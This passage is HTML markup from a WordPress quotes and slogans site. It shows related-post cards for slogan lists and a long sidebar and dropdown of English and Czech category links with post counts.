            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/357-best-bank-slogans-to-boost-your-business-success-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/slogans/" alt="View all posts in Slogans"> 
                        Slogans
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/357-best-bank-slogans-to-boost-your-business-success-2/" title="Permalink to: 357 Best Bank Slogans (to Boost Your Business Success)">
                                                357 Best Bank Slogans (to Boost Your Business Success)                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/375-best-music-slogans-to-boost-your-business-success-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/slogans/" alt="View all posts in Slogans"> 
                        Slogans
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/375-best-music-slogans-to-boost-your-business-success-2/" title="Permalink to: 375 Best Music Slogans (to Boost Your Business Success)">
                                                375 Best Music Slogans (to Boost Your Business Success)                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
